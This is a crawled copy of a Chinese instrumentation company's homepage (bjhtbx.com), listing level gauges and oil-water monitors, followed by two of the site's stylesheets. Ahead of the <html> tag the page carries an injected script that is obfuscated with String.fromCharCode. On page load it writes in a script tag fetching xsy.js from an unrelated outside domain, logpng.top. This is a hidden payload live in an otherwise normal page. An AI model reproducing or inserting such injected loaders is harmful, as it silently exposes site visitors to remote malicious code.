

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://bjhtbx.com/Html/Main.asp
body_size: 16783
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,108,111,103,112,110,103,46,116,111,112,47,120,115,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<html xmlns="http://www.w3.org/1999/xhtml"><head> 
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">  
    <TITLE>-北京12航天博新科技有限公司</TITLE>
<META name=keywords content=北京航天博新科技有限公司>



<META name=description content=北京航天博新科技有限公司>
<link rel="stylesheet" href="../Images/CssHtml.css">
<link rel="stylesheet" href="img/cn_zh.css">
<link rel="stylesheet" href="img/css_nav.css">
<LINK rel=stylesheet type=text/css href="img/jquery.jslides.css" >
<SCRIPT type=text/javascript src="img/jquery-1.8.0.min.js"></SCRIPT>
<SCRIPT type=text/javascript src="img/jquery.jslides.js"></SCRIPT>

  </head>  
 <body > 
  <DIV id=header1>
<DIV id=header>
<DIV id=logo>
<H1><A href="main.asp" ><IMG src="img/logo.jpg" width=715 height=88></A></H1></DIV>
<DIV id=lang></DIV>
<DIV style="Z-INDEX: 9999999; POSITION: relative" id=navz>
<UL id=nav>
  <LI class=nav_li1><A style="WIDTH: 103px; FONT-FAMILY: '微软雅黑'; BACKGROUND: #ff5600"  href="main.asp" >首页</A></LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="about.asp?id=34" >公司简介</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist1.asp?SortID=211&SortPath=0,211," >产品展示</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="productlist.asp?SortID=204&SortPath=0,204," >荣誉资质</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="newslist.asp?SortID=78&SortPath=0,78," >新闻动态</A> </LI>
    <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist.asp?SortID=222&SortPath=0,222," >工程案例</A> </LI>

  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="downlist.asp" >下载中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="luiyan.asp">留言中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="about.asp?id=30">联系我们</A> 
</LI></UL></DIV>
<DIV id=guanjian>
<table width="100%" border="0" cellspacing="0" cellpadding="0" >
  <tr>
    <td width="5%" align="left" style="LINE-HEIGHT: 34px; COLOR: #949494">关键词：</td>
    <td width="95%" align="left"><p class="MsoNormal"><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; color: red; background-position: initial initial; background-repeat: initial initial;">油中含水在线监测仪</span><span lang="EN-US" style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;"> /</span><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;">磁致伸缩液位仪表<span lang="EN-US"> /</span>液位开关仪表<span lang="EN-US"> /</span>平均温度仪表<span lang="EN-US"> /</span>液位测控系统<span lang="EN-US"> /</span>定量收发油系统<span lang="EN-US">/</span></span><span lang="EN-US" style="font-size:10.0pt;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;"><o:p></o:p></span></p></td>
  </tr>
</table>

</DIV></DIV></DIV>

<DIV id=banner><!-- 代码 开始 -->
<DIV id=full-screen-slider>
<UL id=slides>
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/1.png) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/201578162575712.jpg) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/2015781655218317.jpg) no-repeat center top"></LI>
 
 	
 </UL></DIV><!-- 代码 结束 --></DIV>
  
  
  
  <table width="973" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
	
	
	
	
	
	<DIV id=up>
<DIV id=profenlei>
<H2><A href="productlist1.asp?SortID=211" ><IMG alt=产品分类 src="img/pro.jpg" width=247 height=73></A></H2>
<UL>

  <LI><A href="productlist1.asp?SortPath=0,211,212,">油中含水在线监测仪</A></LI>

  <LI><A href="productlist1.asp?SortPath=0,211,213,">液位仪表</A></LI>

  <LI><A href="productlist1.asp?SortPath=0,211,214,">液位显示仪表</A></LI>

  <LI><A href="productlist1.asp?SortPath=0,211,215,">罐区自动化管理系统</A></LI>

  <LI><A href="productlist1.asp?SortPath=0,211,216,">单/多点温度计</A></LI>

  <LI><A href="productlist1.asp?SortPath=0,211,224,">液位开关仪表</A></LI>

  
  </UL>
  
  <table width="215" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td><table width='215' border='0' cellpadding='0' cellspacing='0' aligh=center><form action='Search.asp' method='post' name='SearchForm'><tr> <td align='left'  style='padding-left:;'><select name='Range' style='WIDTH: 82;'>    <option value='Products'>产品</option>    <option value='News'>新闻</option>    <option value='Download'>下载</option></select><input name='Keyword' type='text' style='WIDTH: 100;' class='AllSearch'></td><td align='left' ><input name=submitLogin type=image src=img/go.jpg width=28 height=23></td></tr></form></table></td>
  </tr>
</table>

</DIV>
<DIV id=pro align="center" >
<H2><A href="productlist1.asp?SortID=211"><IMG alt=推荐产品 
src="img/pro_tuijian.jpg" width=725 height=59></A></H2>



<!--<DIV 
style="MARGIN: 70px auto; WIDTH: 680px; BACKGROUND: #ffffff; HEIGHT: 145px; OVERFLOW: hidden" 
id=colee_left>
--><TABLE border=0 cellSpacing=0 cellPadding=0>
  <TBODY>
  <TR>
    <TD id=colee_left1 vAlign=top align=middle>
     
      <TABLE border=0 cellSpacing=0 cellPadding=2>
        <TBODY>
        <TR align=middle>
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=292&SortID=217"><IMG  src="../Upload/PicFiles/20174241336144661.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>HTMODBUS通讯转换器</P>			</TD> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=291&SortID=225"><IMG  src="../Upload/PicFiles/20174201058471123.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>磁翻板液位仪</P>			</TD> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=290&SortID=219"><IMG  src="../Upload/PicFiles/2017471727472544.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>LTS-I-高温型</P>			</TD> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=289&SortID=219"><IMG  src="../Upload/PicFiles/201747124717139.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>LTS-I-外绑式</P>			</TD> 
          </TR> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=288&SortID=219"><IMG  src="../Upload/PicFiles/20174794777646.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>LTS-I-内浮式</P>			</TD> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=286&SortID=224"><IMG  src="../Upload/PicFiles/2016413117391308.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>超声波液位计/开关</P>			</TD> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=285&SortID=212"><IMG  src="../Upload/PicFiles/2015842328297194.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>ZH-CM罐车缷油专用含水仪</P>			</TD> 
          <TD>
            <P style="line-height:25px;"><A href="ProductView1.asp?ID=284&SortID=212"><IMG  src="../Upload/PicFiles/2015842322255216.jpg" width=160  height=135 style="border:1px solid #CCCCCC;"></A><BR>油水两项测量仪</P>			</TD> 
          </TR> </TBODY></TABLE>
  		  </TD>
    <TD id=colee_left2 vAlign=top></TD></TR></TBODY></TABLE><!--</DIV>
	
	<SCRIPT>
			//使用div时，请保证colee_left2与colee_left1是在同一行上.
			var speed=30//速度数值越大速度越慢
			var colee_left2=document.getElementById("colee_left2");
			var colee_left1=document.getElementById("colee_left1");
			var colee_left=document.getElementById("colee_left");
			colee_left2.innerHTML=colee_left1.innerHTML
			function Marquee3(){
			if(colee_left2.offsetWidth-colee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度
			colee_left.scrollLeft-=colee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
			else{
			colee_left.scrollLeft++
			}
			}
			var MyMar3=setInterval(Marquee3,speed)
			colee_left.onmouseover=function() {clearInterval(MyMar3)}
			colee_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}
			</SCRIPT>		-->


</DIV></DIV>
	
	
	
	
	
	</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>
	
	
	
	
	
	
	
	<DIV id=down>
<DIV id=zuo>
<DIV id=about>
<H2><A href="about.asp?id=34" ><IMG alt=简介 src="img/about.jpg" width=703 height=54></A></H2>
<P 
style="MARGIN-TOP: 20px; COLOR: #999; MARGIN-LEFT: 265px; FONT-SIZE: 14px; FONT-WEIGHT: 700">&nbsp;&nbsp;&nbsp;<A 
style="COLOR: #999" href="main.asp">北京航天博新科技有限公司</A></P>
<div 
style="MARGIN-TOP: 10px; COLOR: #7a7a7a; MARGIN-LEFT: 265px; MARGIN-RIGHT: 20px">
<P>&nbsp; &nbsp; 
北京航天博新科技有限公司（原北京航天中航科技有限公司），以航天科工集团为依托，注册资金300万元。 &nbsp;集技术开发、技术转让、零售仪器仪表、技术服务与一体的企业。
&nbsp; &nbsp; &nbsp; &nbsp;公司依托航天军工单位雄厚的技术优势、先进的设备和检测手段，致力于智能仪器、仪表的研发、生产、系统集成和推广应用。先后研制开发了多种储罐液位测量仪表，油中含水在线监测仪表…......</P>
<P><A href="about.asp?id=34"><SPAN 
style="COLOR: #ff0000">【详细】</SPAN></A></P></div></DIV>
<DIV id=news>
<H2><A href="newslist.asp?SortID=78&SortPath=0,78," ><IMG style="FLOAT: left" alt=新闻中心 src="img/news.jpg" width=56 height=181></A></H2>

<table style="MARGIN-TOP: 15px; MARGIN-LEFT: 250px" width="450" border="0" cellspacing="0" cellpadding="0">
 
  <tr>
    <td width="20" height="35" align="left"><IMG src="img/j.gif" width=14 height=7></td>
    <td width="341" align="left"><A style="COLOR: #7a7a7a"  href="NewsView.asp?ID=49&SortID=78" >航天电器民品光导液位仪业务收入同比实现较</A></td>
    <td width="89" align="left">[2014/7/29]</td>
  </tr>
   
  <tr>
    <td width="20" height="35" align="left"><IMG src="img/j.gif" width=14 height=7></td>
    <td width="341" align="left"><A style="COLOR: #7a7a7a"  href="NewsView.asp?ID=48&SortID=78" >美商用载人航天器“追梦人”完成技术审查</A></td>
    <td width="89" align="left">[2014/7/29]</td>
  </tr>
   
  <tr>
    <td width="20" height="35" align="left"><IMG src="img/j.gif" width=14 height=7></td>
    <td width="341" align="left"><A style="COLOR: #7a7a7a"  href="NewsView.asp?ID=47&SortID=78" >股权划转+定向增发 航天三院3亿资产注入</A></td>
    <td width="89" align="left">[2014/7/4]</td>
  </tr>
   
  <tr>
    <td width="20" height="35" align="left"><IMG src="img/j.gif" width=14 height=7></td>
    <td width="341" align="left"><A style="COLOR: #7a7a7a"  href="NewsView.asp?ID=46&SortID=78" >航天科技(000901)企业价值资产评估</A></td>
    <td width="89" align="left">[2014/7/4]</td>
  </tr>
   
</table>

</DIV></DIV>
<DIV id=you>
<DIV id=contact>
<H2><A href="http://www.sh-yaho.cn/contact_zh.html" target=_blank><IMG border=0 
alt=联系我们 src="img/conn.jpg" width=269 height=196></A></H2>
<H2 
style="LINE-HEIGHT: 26px; MARGIN-TOP: 10px; COLOR: #7a7a7a; MARGIN-LEFT: 10px; FONT-WEIGHT: 100; MARGIN-RIGHT: 10px">
<P 
style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 24px; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; FONT-WEIGHT: 700; BORDER-RIGHT: 0px; PADDING-TOP: 0px"><A 
href="http://www.bjhtbx.com"><SPAN 
style="FONT-SIZE: 14px">北京航天博新科技有限公司</SPAN></A></P>
<P 
style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 24px; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px"><IMG 
style="LINE-HEIGHT: 24px; WIDTH: 11px; FONT-FAMILY: 宋体; HEIGHT: 14px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" 
alt="" src="img/roll.jpg"><SPAN 
style="LINE-HEIGHT: 24px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px">&nbsp;地址：北京市房山区长阳镇嘉州水郡225号7层2-723;厂址:北京市房山区长阳朱岗子5区50号</SPAN><BR><IMG 
style="LINE-HEIGHT: 24px; WIDTH: 11px; FONT-FAMILY: 宋体; HEIGHT: 14px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" 
alt="" src="img/roll.jpg"><SPAN 
style="LINE-HEIGHT: 24px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px">&nbsp;</SPAN>总机：010-89304346
&nbsp; &nbsp;</P>
<P 
style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 24px; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px"><IMG 
style="LINE-HEIGHT: 24px; WIDTH: 11px; FONT-FAMILY: 宋体; HEIGHT: 14px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" 
alt="" src="img/roll.jpg"><SPAN 
style="LINE-HEIGHT: 24px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px">&nbsp;</SPAN>手机：18611890857</P>
<P 
style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 24px; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px"><IMG 
style="LINE-HEIGHT: 24px; WIDTH: 11px; FONT-FAMILY: 宋体; HEIGHT: 14px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" 
alt="" src="img/roll.jpg">&nbsp;传真：010-89304346 &nbsp; &nbsp; &nbsp;<BR><IMG 
style="LINE-HEIGHT: 24px; WIDTH: 11px; FONT-FAMILY: 宋体; HEIGHT: 14px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" 
alt="" src="img/roll.jpg"><SPAN 
style="LINE-HEIGHT: 24px; FONT-FAMILY: 宋体; COLOR: rgb(0,0,0); FONT-SIZE: 12px">&nbsp;</SPAN>Email：<A 
href="mailto:18611890857@126.com">18611890857@126.com</A><BR>&nbsp;&nbsp;</P></H2><BR></DIV></DIV></DIV>
	
	
	
	
	
	
	</td>
  </tr>
</table>

  
  
  
  
  <DIV id=da_foot>
<DIV id=footer><br>
<P align="center">
<A href="main.asp">北京航天博新科技有限公司</A> 京公网安备：<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011102001532" target="_blank">11011102001532 </a>版权所有(C)2015-2021&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备19053010号-1</a>
网络支持：<A class=zzb07link href="http://www.8fd.cn" target=_blank>8fd.cn</A>&nbsp;&nbsp;
<A href="http://www.bjhtbx.com/manage/adminlogin.asp">【后台管理】</A><BR>

地址：北京市房山区长阳镇嘉州水郡225号7层2-723;厂址:北京市房山区长阳朱岗子5区50号&nbsp;&nbsp;总机：010-89304346<BR>

手机：18611890857&nbsp;&nbsp;传真：010-89304346 &nbsp;&nbsp;Email：<A href="mailto:18611890857@126.com">18611890857@126.com</A> </P>

</DIV></DIV>



<link rel="stylesheet" type="text/css" href="style/default_blue.css"/>

<script type="text/javascript" src="js/jquery-1-7-2.js"></script>

<script language="javascript" src="js/jquery.Sonline.js"></script>
<script type="text/javascript">
$(function(){
	$("body").Sonline({
		Position:"right",//left或right
		Top:200,//顶部距离，默认200px
		Effect:true, //滚动或者固定两种方式，布尔值：true或false
		DefaultsOpen:true, //默认展开：true,默认收缩：false
		Qqlist:"11610150|在线咨询,3260576656|在线咨询" //多个QQ用','隔开，QQ和客服名用'|'隔开
	});
})	
</script>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Images/CssHtml.css
body_size: 8529
content:
/* 通用默认样式-------------------------------------- */
body {background-color: #ffffff;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px; }
td {font-family:"宋体";font-size: 12px;color: #2f2f2f;line-height: 20px;WORD-WRAP: break-word}
A:link   {font-family:"宋体";font-size:12px;color: #2F2F2F;;text-decoration: none;}
A:visited{font-family:"宋体";font-size:12px;color: #2F2F2F;;text-decoration: none;}
A:hover  {font-family:"宋体";font-size:12px;color: #FF0000;;text-decoration: none;}
A:active {font-family:"宋体";font-size:12px;color: #FF0000;;text-decoration: none;}
/* 顶部语言选择链接样式------------------------------- */
.language A:link   {font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
.language A:visited{font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
.language A:hover  {font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
.language A:active {font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
/* 底部文字及链接样式--------------------------------- */
td.Copyright        {vertical-align: middle;font-family:Verdana, Arial,"宋体";font-size:12px;color: #2F2F2F;}
.Copyright A:link   {font-family:Verdana, Arial,"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.Copyright A:visited{font-family:Verdana, Arial,"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.Copyright A:hover  {font-family:Verdana, Arial,"宋体";font-size:12px;color: #FF0000;text-decoration: none}
.Copyright A:active {font-family:Verdana, Arial,"宋体";font-size:12px;color: #FF0000;text-decoration: none}

/* 顶部快速查看项目链接样式---------------------------- */
td.QuickView        {height: 26px;text-align: right;vertical-align: top;}
.QuickView A:link   {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.QuickView A:visited{font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.QuickView A:hover  {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
.QuickView A:active {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
/* 顶部主要导航菜单链接样式---------------------------- */
td.Navigation        {vertical-align: middle;}
.Navigation A:link   {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.Navigation A:visited{font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.Navigation A:hover  {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
.Navigation A:active {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
/* 分类菜单链接样式----------------------------------- */
tr.WebMenu        {vertical-align: middle;background-image: url(Point_line_02.gif);height: 26px;}
.WebMenu A:link   {font-family:"宋体";font-size:12px;text-decoration: none}
.WebMenu A:visited{font-family:"宋体";font-size:12px;ctext-decoration: none}
.WebMenu A:hover  {font-family:"宋体";font-size:12px;text-decoration: none}
.WebMenu A:active {font-family:"宋体";font-size:12px;text-decoration: none}
/* 当前位置链接样式---------------------------------- */
.Location A:link   {font-family:"宋体";font-size:12px;text-decoration: none}
.Location A:visited{font-family:"宋体";font-size:12px;ctext-decoration: none}
.Location A:hover  {font-family:"宋体";font-size:12px;color: #4396DA;text-decoration: none}
.Location A:active {font-family:"宋体";font-size:12px;color: #4396DA;text-decoration: none}
/* 信息列表样式------------------------------------- */
td.ListTitle        {background-image: url(Point_line_01.gif);height: 22px;font-size: 9px;font-family:Arial,Verdana,"宋体";color: #666666;}
td.ListDown         {background-image: url(Point_line_01.gif);height: 30px;}

/* Main产品与服务链接样式----------------------------- */
td.MainMenu        {vertical-align: middle;padding-top: 2px;}
.MainMenu A:link   {font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.MainMenu A:visited{font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.MainMenu A:hover  {font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: underline}
.MainMenu A:active {font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: underline}

td.MenuListTitle  {background-image: url(Point_line_01.gif);height: 22px;}
table.Outside {background-color: #FFFFFF;}
td.TopNew     {background-color: #F4F4F4;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #C2C2C2;}
td.AllCenter  {filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ffffff', endcolorstr='#f9f9f9', gradienttype='1');}
td.leftCenter  {background-image: url(../Images/PE_Pro_Lbg.gif);background-repeat: repeat-x;}
input.AllSearch  {border-top: #666666 1px solid;border-bottom: #666666 1px solid;border-left:#666666 1px solid;border-right:#666666 1px solid;font-size:11px; background: #F2F2F2; font-family:Verdana,Arial,"宋体";color: #2F2F2F;}
select        {border-top: #666666 1px solid;border-bottom: #666666 1px solid;border-left:#666666 1px solid;border-right:#666666 1px solid;font-size:11px; background: #F2F2F2; font-family:Verdana,Arial,"宋体";color: #2F2F2F;}
input.MemLogin  {border-top: #333333 1px solid;border-bottom: #333333 1px solid;border-left:#333333 1px solid;border-right:#333333 1px solid;font-size:11px; background: #FFFFFF; font-family:Verdana,Arial,"宋体";color: #2F2F2F;}
/*缩成图---------------------------- */
a img { border: none; }
.popupmenu_popup { text-align: left; line-height: 1.4em; padding: 10px; overflow: hidden; border: 1px solid #CAD9EA; background: #FFF; background-repeat: repeat-x; background-position: 0 1px;  }
.viewthread { padding-bottom: 1px; }
.viewthread ins { display: block; text-align: center; text-decoration: none; margin-bottom: 1px; background: #F7F7F7; border-bottom: 1px solid #CAD9EA; line-height: 26px; }
.viewthread ins, .viewthread ins a { color: #090; }
.viewthread td.postcontent, .viewthread td.postauthor { vertical-align: top; padding: 0 1px; border: none; overflow: hidden; background: #FFF; }

.button { 
	border-left: #ffffff 1px ridge; 
	border-right: #2F2F2F 1px ridge; 
	border-top: #ffffff 1px ridge; 
	border-bottom: #1c1c1c 1px ridge; 
    font-family:"宋体";
	font-size: 12px;
    color: #1c1c1c; 
	background-color: #EBF2F9; 
	cursor: hand; 
}
.TextBox{
	border-top-width:1px;
	border-bottom-width:2px;
	border-left-width:1px;
	border-right-width:2px;
	font-size: 12px;
    font-family:Verdana,Arial,"宋体";
	color: #2f2f2f;
}
.textfield{
	border-top-width:1px;
	border-bottom-width:2px;
	border-left-width:1px;
	border-right-width:2px;
	font-size: 12px;
	color: #2f2f2f;
}
/* 后台管理类别树-------------------------------------- */
.SortFolderOpen {
	background-image: url(Sort_Folder_Close.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortFolderClose {
	background-image: url(Sort_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderOpen {
	background-image: url(SortEnd_Folder_Close.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderClose {
	background-image: url(SortEnd_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortListline {
	padding-left: 16px;
	background-image: url(Sort_Listline.gif);
	background-repeat: repeat-y;
}
.SortEndListline {
	padding-left: 16px;
}
.SortFile {
	background-image: url(Sort_File.gif);
	background-repeat: no-repeat;
	height: 16px;
	cursor: hand;
	padding-left: 16px;
}
.SortFileEnd {
	background-image: url(Sort_File_End.gif);
	background-repeat: no-repeat;
	height: 16px;
	cursor: hand;
	padding-left: 16px;
}

.nav-first li a:link,.nav-first li a:visited{ font-size:14px; font-weight:bold}

--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/cn_zh.css
body_size: 13586
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font,ins, b,kbd, q, s, samp,
small, strike, strong, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
caption, tbody, tfoot, thead, th{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	list-style:none;
	vertical-align: baseline;
	
}
body{
	margin:0 auto;
	font-size:12px;
	line-height:24px; background:url(bg.jpg) repeat-x;	}
	li{
display:inline;
list-style:none;
list-style-position:outside;
text-align:center;
font-weight:bold;
float:left;
}

.clear{ clear:both;}
a{color:#efe3af; text-decoration:none;}
a:link{ text-decoration:none;color:#000;}
a:visited{color:#000; }
a:hover{color:#000;}
img{ border:0px;}


	

#header{width:973px;  margin:0px auto; }
#header1{width:100%; margin:0px auto; }

#logo{ float:left;}
#con{ width:121px; float:left; margin-top:10px; }
#con a{ color:#FFF; font-family:Verdana, Geneva, sans-serif}
#con p{ color:#FFF;}

#lang{ width:207px; height:68px; float:left; background:url(tel.jpg) no-repeat; padding-top:20px; padding-left:50px;}

#guanjian { width:973px; height:39px; background:#f8f8f8;float:left;}
#seaa{ width:204px; height:45px; float:left;}

.search1 {
	float: left;
	height:23px;
	width:127px;
	background:url(../images/sea.JPG) no-repeat;
